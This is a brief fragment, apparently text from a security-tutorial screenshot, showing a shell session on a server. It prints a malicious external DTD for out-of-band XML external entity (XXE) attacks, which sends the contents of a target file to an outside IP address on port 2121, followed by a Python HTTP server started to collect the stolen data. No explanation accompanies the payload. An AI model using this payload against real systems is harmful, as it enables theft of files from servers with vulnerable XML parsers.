 [root@vps html]# more xml.dtd
<!ENTITY % all "<!ENTITY &#x25; send SYSTEM 'http://47.104.129.249:2121/%file;'>">
%all;
[root@vps html]# python -m SimpleHTTPServer 2121
Serving HTTP on 0.0.0.0 port 2121 ...
谢公子学安全